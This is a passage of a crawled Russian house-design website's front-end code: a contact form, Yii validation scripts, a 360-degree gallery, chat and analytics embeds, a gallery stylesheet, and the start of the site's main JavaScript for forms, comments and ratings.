	<form id="j-form-partner" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="2rLRLzjDna2HrLhu5hcYjNjVCnCDrYn3R5CfICQF23rv97xqafDen_XV0QaSXyHolpRJCuXly7oGodRJHU7qFQ==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Предложить партнёрство" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner" selected>Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div>		</div>
	</footer>
</div>

<div class="b-top" id="j-top" title="Наверх"><img src="/images/top@2x.png" alt=""></div>

<script src="//yastatic.net/jquery/2.2.4/jquery.min.js"></script>
<script src="/assets/3aa1e57a/yii.js"></script>
<script src="/assets/3aa1e57a/yii.validation.js"></script>
<script src="/assets/3aa1e57a/yii.activeForm.js"></script>
<script src="/assets/6e3e8862/jquery.pjax.js"></script>
<script src="/js/spritespin.min.js"></script>
<script src="/js/jquery.swipebox.min.js"></script>
<script src="/js/autosize.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.js"></script>
<script src="/js/script.js"></script>
<script src="/js/templates.js"></script>
<script>jQuery(function ($) {
$(document).on('pjax:beforeSend', function(event, xhr, options) {
	options.data.append('message', 'Obey the power of Sijeko empire');
})
jQuery('#j-form-question').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p0 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});
jQuery(document).on("submit", "#p0 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});});
var hash = location.hash;
	if (hash.length > 0) {
		setTimeout(function () {$("a[data-href=\"" + hash + "\"]").click();}, 1000);
	}
var counter = 0;
								var width = 375;
								var height = 285;
								var windowWidth = window.innerWidth;
								
								if (windowWidth < 480) {
									width = $('.j-tabs').width() - 30;
									height = width - 100;
								}
								
								var total = $('.counter').data('total');
								$('.spritespin').spritespin({
									source: ["//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000000.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000001.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000002.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000003.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000004.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000005.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000006.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000007.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000008.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000009.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000010.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000011.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000012.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000013.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000014.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000015.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000016.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000017.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000018.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000019.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000020.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000021.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000022.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000023.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000024.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000025.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000026.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000027.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000028.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000029.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000030.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000031.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000032.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000033.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000034.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000035.jpg","//dom-oi.ru/assets/galleries/1849/объект-виртуальной-реальности000036.jpg"],
									width: width,
									height: height,
									sense: 1,
									renderer: 'canvas',
									frame: 11,
									stopFrame: 10,
									loop: false,
									frameTime: 90,
									onInit: function () {
										$('.counter').text('');
									},
									onProgress: function () {
										$('.loader .loaded').text(parseInt((counter / total) * 100) + '%');
										$('.progress-bar').animate({width: parseInt((counter / total) * 100) + '%'}, 50);
										counter++;
									},
									onLoad: function () {
										$('.loader').remove();
										$('.help-wrapper').remove();
									}
								});
jQuery('#j-form-email').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p1 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p1"});
jQuery(document).on("submit", "#p1 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p1"});});
jQuery('#form-question-site').yiiActiveForm([], []);
jQuery(document).pjax("#p2 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p2"});
jQuery(document).on("submit", "#p2 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p2"});});
jQuery('#j-form-design').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p3 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p3"});
jQuery(document).on("submit", "#p3 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p3"});});
jQuery('#j-form-partner').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p4 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p4"});
jQuery(document).on("submit", "#p4 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p4"});});
});</script><!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
	(function(){ var widget_id = 'AlXT7iN9xr';
		var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
		(w[c] = w[c] || []).push(function() {
			try {
				w.yaCounter35656280 = new Ya.Metrika({
					id:35656280,
					clickmap:true,
					trackLinks:true,
					accurateTrackBounce:true,
					webvisor:true,
					trackHash:true
				});
			} catch(e) { }
		});

		var n = d.getElementsByTagName("script")[0],
			s = d.createElement("script"),
			f = function () { n.parentNode.insertBefore(s, n); };
		s.type = "text/javascript";
		s.async = true;
		s.src = "https://mc.yandex.ru/metrika/watch.js";

		if (w.opera == "[object Opera]") {
			d.addEventListener("DOMContentLoaded", f, false);
		} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35656280" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vladivostok.domic.pro/css/3dGallery.css
body_size: 1199
content:
.gallery-3d-wrapper {
    position: relative;
    float: left;
    box-shadow: 0 4px 5px -2px rgba(0, 0, 0, 0.49);
    margin: 0 10px 10px 0;

}

.gallery-3d-wrapper .mark {
    position: absolute;
    background: transparent;
    right: 10px;
    top: 15px;
    z-index: 100;
    font-size: 40px;
    color: #fff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .1),
    0 1px 1px rgba(0, 0, 0, .1),
    0 1px 0 rgba(0, 0, 0, .4),
    0 2px 2px rgba(0, 0, 0, .2);
}

.help-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 20;
    background: rgba(0, 0, 0, 0.6);
}

.annotation {
    width: 100%;
    display: table;
    height: 100%;
}

.help-block {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    font-size: 24px;
    color: white;
}

.loader {
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 170px;
    height: 50px;
    text-align: center;
}

.progress {
    width: 100%;
    height: 5px;
    border-radius: 10px;
    border: 1px solid #666;
}

.progress-bar {
    width: 0;
    height: 5px;
    background: #40a7fe;
}

canvas:hover {
    cursor: ew-resize;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vladivostok.domic.pro/js/script.js
body_size: 30020
content:
	/**
 * Created by alexdeg on 05.11.15.
 */

var BASE_URL = "";
//var BASE_URL = "//domic.alexdegtyarev.ru";
/** @var string API_BASE_URL - Базовый урл для REST API */
var API_BASE_URL = BASE_URL + "/project";
/** @var string API_ALL_PROJECTS_URL - урл для всех проектов */
var API_ALL_PROJECTS_URL = "/api/search";
/** @var string API_ALL_PROJECTS_URL - урл для всех проектов */
var API_ONE_PROJECT_URL = "/project";
/** @var string API_ALL_PROJECTS_URL - урл для всех проектов */
var API_ALL_PROJECTS_URL_BY_ARTICLE = "/projects?article=";
/** @var string API_ALL_PROJECTS_URL - урл для всех проектов */
var API_PRICE_URL = "/price?article=";
/** @var Object PROJECT_CONTAINER - контейнер для проектов */
var PROJECT_CONTAINER = document.querySelector('.js-projects-container');
/** @var Object PROJECT_CONTAINER - контейнер для корзины */
var CART_CONTAINER = document.querySelector('.js-projects-cart-container');
/** @var Object PROJECT_CONTAINER - контейнер для избранного */
var FAVORITES_CONTAINER = document.querySelector('.js-projects-favorites-container');
/** @var int FILTER_MAX_SQUARE - максимальная площадь */
var FILTER_MAX_SQUARE = 700;
/** @var int FILTER_MAX_SQUARE - максимальная длина */
var FILTER_MAX_WIDTH = 50;

/** @var Object FORM - форма */
var FORM = $('.js-filter-form');


$(document).ready(function () {

	$('.b-hamburger').click(function(){
		if ($('.b-small-menu').hasClass('js-hide')){
			$('.b-small-menu').removeClass('js-hide');
		} else {
			$('.b-small-menu').addClass('js-hide');
		}
	});

    FORM.on('submit', function () {
        return false;
    });

	// кнопка вверх
	var topShow = 10;
	var delay = 500;
	$(document).ready(function() {
		$(window).scroll(function () {
			if ($(this).scrollTop() > topShow) {
				$('#j-top').fadeIn();
			}
			else {
				$('#j-top').fadeOut();
			}
		});
		$('#j-top').click(function () {
			$('body, html').animate({
				scrollTop: 0
			}, delay);
		});

		var url = location.hash;
		if (url.length > 0) {
			var node = $(url);
			if (node.length > 0) {
				$('html, body').animate({
					scrollTop: $(url).offset().top - 50
				}, 1000);
				$(url).parent().addClass('active');
			}
		}
	});

	$('.j-user-submenu').on('click', function () {
		$('.user-submenu').slideToggle(200);

		return false;
	});

	/**
	 * Обратный звонок
	 */
	$('.j-callback-form').on('submit', function () {
		var self = $(this);
		var name = self.find('input[name=name]');
		var phone = self.find('input[name=phone]');
		var status = true;

		if (name.val().trim().length == 0) {
			status = false;
			name.addClass('error');
		} else {
			name.removeClass('error');
		}

		if (phone.val().trim().length == 0) {
			status = false;
			phone.addClass('error');
		} else {
			phone.removeClass('error');
		}

		if (status) {
			$.ajax({
				type: 'POST',
				url: self.attr('action'),
				data: {
					name: name.val().trim(),
					phone: phone.val().trim(),
					message: 'Obey the power of Sijeko empire'
				},
				success: function () {
					self.html('<p class="text-center">Спасибо за заказ звонка.</p><p class="text-center">Мы перезвоним вам в ближайшее время.</p>');
					setTimeout(function () {
						location.reload();
					}, 4000);
					return false;
				}
			});
		}
		return false;
	});


	$('.j-domain-list').on('click', function () {
		$('.domain-list').css({left: $(this).position().left + 45 + 'px'});
		$('.domain-list').slideToggle(200);
	});

    if ($('.js-get-cart').text().length > 0){
        localStorageSetCart(($('.js-get-cart').text()), false);
    }
    if ($('.js-get-favorite').text().length > 0){
        localStorageSetFavorite(($('.js-get-favorite').text()), false);
    }

	$('.j-close-question-form').on('click', function () {
		$(this).parents('.b-callback-form').removeClass('is-visible');
		$('.j-btn-question').removeClass('active');
		$('.js-btn-callback').removeClass('active');
	});

    //if (getArrayFromLocalStorage('cart') === null){
    //    localStorageSetCart()
    //}
    //console.log(getArrayFromLocalStorage('cart'));

    $('.j-send-cart').on('submit', function (e) {
        e.preventDefault();
        var goods = getArrayFromLocalStorage('cart-list');
        goods = goods.join(',');
        $('.j-cart-goods').val(goods);
        localStorage.removeItem('cart-list');
        this.submit();
    });
	
	$('.js-add-review-btn').on('click', function () {
		$('li[role="presentation"]').removeClass('active');
		$('a[data-href="#reviews"]').click();
		$('#comment-text').focus();
	});

    $('.js-search-form').on('submit', function () {

        //window.location.href = BASE_URL + API_ONE_PROJECT_URL + "/" + $(this).find('.js-search-input').val();
        //
        //return false;

        //
        //var params = getFormParams();
        //if (window.location.href === "http://domic.pro/" || window.location.href === "https://domic.pro/" || window.location.href.indexOf("//domic.pro/?") > -1) {
        //    window.history.pushState(null, null, "?" + params);
        //    removeProjects();
        //    getProjects(API_BASE_URL + API_ALL_PROJECTS_URL + "?" + params);
        //    closeCounter();
        //} else {
        //    window.location.href = BASE_URL + "?" + params;
        //}
    });


    initUiSlider('area', FILTER_MAX_SQUARE);
	initUiSlider('width', FILTER_MAX_WIDTH);
	initUiSlider('height', FILTER_MAX_WIDTH);


    $('.js-reset-filter').on('click', function () {
        // $('.js-filter-form input').prop('checked', null);
	    location.href = '/';
    });

	/*$('#j-form-question').on('submit', function () {
		return false;
	});
	$('#j-form-partner').on('submit', function () {
		return false;
	});
	$('#j-form-design').on('submit', function () {
		return false;
	});
	$('#j-form-email').on('submit', function () {
		return false;
	});

	$('.j-btn-question-form').on('click', function () {
		var form = $(this).parents('form');
		//console.log(form.serialize());
		$.ajax({
			type: 'POST',
			url: form.attr('action'),
			data: form.serialize(),
			success: function (rez) {
				if (rez == 1) {
					$('input[name="QuestionForm[file]"]').val('');
					form.html('<p>Спасибо за оставленный вопрос.<p>');
					setTimeout(function () {
						location.reload();
					}, 4000);
				}
			}
		});
	});*/

	/**
	 * Событие выбора файла
	 */
	$('input[name="QuestionForm[file]"]').on('change', function (e) {
		event.preventDefault();
		files = event.target.files;
		if (files.length > 0) {
			$('.loading-file').fadeIn();
			uploadFile(files[0]);
		} else {
			$('input[name="QuestionForm[file]"]').val('');
		}
	});

	/**
	 * Отправялет файл на загрузку
	 * @param file
	 */
	function uploadFile(file) {
		var xhr = new XMLHttpRequest();
		xhr.onload = function (e) {
			if (this.status === 200) {
				$('.loading-file').fadeOut();
				var data = JSON.parse(e.target.responseText);
				$('input[name="QuestionForm[file]"]').val(data.filename);
			}
		};

		var data = new FormData();
		data.append('file', file);
		xhr.open('POST', '/file/upload-file', true);
		xhr.send(data);
	}

	$('.j-btn-partner').on('click', function () {
		var form = $('.j-partner-form');
		form.css('top', $(this).offset().top - form.height() - 200);
		if (form.hasClass('is-visible')) {
			form.removeClass('is-visible');
		} else {
			form.addClass('is-visible');
		}
	});

	$('.j-comment-form').on('submit', function () {
		return false;
	});


	var commentInput = $('.comment-input');
	if (commentInput.length > 0) {
		autosize(commentInput);
	}
	commentInput.on('focusin', function () {
		$(this).parent().find('.comment-group-button').slideDown();
	});

	commentInput.on('keydown', function (e) {
		if (e.ctrlKey && e.keyCode == 13) {
			var form = $(e.target).parents('form');
			if (form.find('.comment-input').val().trim().length > 0) {
				$.ajax({
					type: 'POST',
					url: form.attr('action'),
					data: form.serialize(),
					success: function (data) {
						if (data.length > 0) {
							var list = $('.comment-list .comment:first-child');
							$('.comment-input').val('');
							if (list.length > 0) {
								list.before(data);
							} else {
								$('.comment-list').append(data);
							}
							$('.comment-form').fadeOut(100);
							commentDelete();
						}
					}
				});
			}
		}
	});

	$('.j-comment-button').on('click', function (e) {
		var form = $(e.target).parents('form');
		if (form.find('.comment-input').val().trim().length > 0) {
			$.ajax({
				type: 'POST',
				url: form.attr('action'),
				data: form.serialize(),
				success: function (data) {
					if (data.length > 0) {
						var list = $('.comment-list .comment:first-child');
						$('.comment-input').val('');
						if (list.length > 0) {
							list.before(data);
						} else {
							$('.comment-list').append(data);
						}
						$('.comment-form').fadeOut(100);
						commentDelete();
					}
				}
			});
		}
	});

	function commentDelete() {
		$('.j-comment-delete').on('click', function (e) {
			var self = $(e.target);
			$.ajax({
				type: 'POST',
				url: $(this).attr('data-url'),
				success: function () {
					self.parents('.comment').slideUp();
					$('.comment-form').fadeIn(100);
				}
			});
		});
	}
	commentDelete();
	
	$('.js-star').on('click', function () {
		var self = $(this);
		var url = self.parents('.b-rating').find('.rating-url');
		var rating = self.attr('data-rating');
		$.ajax({
			type: 'POST',
			url: url.val(),
			data: {value: rating},
			success: function (data) {
				if (data != 0) {
					self.parents('.b-rating').find('span').attr('title', 'Ваша оценка: ' + rating + '. Чтобы убрать оценку, нажмите на крестик слева.');
					self.parents('.b-rating').find('.b-rating-close').attr('title', 'Убрать оценку');
					$.each(self.parents('.b-rating').find('.b-star'), function (index, item) {
						item = $(item);
						if (rating >= (index + 1)) {
							item.addClass('b-star-active');
						} else {
							item.removeClass('b-star-active');
						}
					});
					self.parents('.b-rating').find('.b-rating-close').fadeIn();
					self.parents('.b-rating').find('.rating-value').html('Рейтинг: ' + data);
				} else {
					var block = $('.js-login-block');
					var contentBlock = $('.b-content');
					block.css({
						top: self.offset().top - contentBlock.offset().top - 32,
						left: self.parents('.b-rating').offset().left - contentBlock.offset().left + self.parents('.b-rating').width() / 2 - 10
					});
					block.addClass('is-visible');
				}
			}
		});
	});

	$('.j-remove-rating').on('click', function () {
		var self = $(this);
		var url =  self.parents('.b-rating').find('.rating-remove-url').val();
		$.ajax({
			type: 'POST',
			url: url,
			success: function () {
				self.parents('.b-rating').find('.b-star').removeClass('b-star-active');
				self.parents('.b-rating').find('.rating-value').html('Оценок пока нет');
				self.parent().fadeOut();
				self.parents('.b-rating').find('span').attr('title', 'Нажмите на звёздочку, чтобы добавить оценку.');
			}
		});
	});

	var swipebox = $('.swipebox');
	if (swipebox.length > 0) {
		swipebox.swipebox();
	}

    $('.j-tabs li a').on('click', function (e) {
        e.preventDefault();
        var href = $(this).attr('data-href');
		window.location.hash = href;
        $('.j-tabs li').removeClass('active');
        var parent = $(this).parent('li');
        parent.addClass('active');
        $('.j-tab-content div[role="tabpanel"]').removeClass('active');
        $(href + '-tab').addClass('active');
    });


    /*if (CART_CONTAINER.length !== 0) {
        var cl = getArrayFromLocalStorage('cart-list');
        if (cl !== null) {
            getProjects(API_BASE_URL + API_ALL_PROJECTS_URL_BY_ARTICLE + cl.join(','), CART_CONTAINER);
        }
    } else if (FAVORITES_CONTAINER.length !== 0) {
        var fl = getArrayFromLocalStorage('favorite-list');
        if (fl !== null) {
